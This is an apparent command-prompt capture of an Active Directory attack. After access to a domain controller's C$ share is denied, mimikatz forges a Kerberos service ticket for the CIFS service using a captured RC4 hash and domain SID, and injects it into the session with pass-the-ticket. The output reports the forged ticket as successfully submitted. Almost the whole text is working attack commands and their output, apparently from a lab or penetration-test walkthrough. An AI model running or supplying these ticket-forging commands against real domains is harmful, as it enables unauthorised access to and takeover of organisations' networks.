 C:\Users\ice\Desktop>dir \\DC\c$
Access is denied.
C:\Users\ice\Desktop>mimikatz.exe privilege::debug "kerberos::golden /domain:secice.cn /sid:S-1-5-21-1431134449-3516206089-3475222595 /target:DC.secice.cn /service:cifs /rc4:f4bf5c36403ccc692e0bc5cf7f82a72a /user:aaa /ptt"
.#####. mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
ERROR kuhl_m_privilege_simple ; RtlAdjustPrivilege (20) c0000061
mimikatz(commandline) # kerberos::golden /domain:secice.cn /sid:S-1-5-21-1431134449-3516206089-3475222595 /target:DC.secice.cn /service:cifs /rc4:f4bf5c36403ccc692e0bc5cf7f82a72a /user:aaa /ptt
User : aaa
Domain : secice.cn (SECICE)
SID : S-1-5-21-1431134449-3516206089-3475222595
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: f4bf5c36403ccc692e0bc5cf7f82a72a - rc4_hmac_nt
Service : cifs
Target : DC.secice.cn
Lifetime : 2020/11/19 16:10:52 ; 2030/11/17 16:10:52 ; 2030/11/17 16:10:52
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'aaa @ secice.cn' successfully submitted for current session
mimikatz # exit
Bye!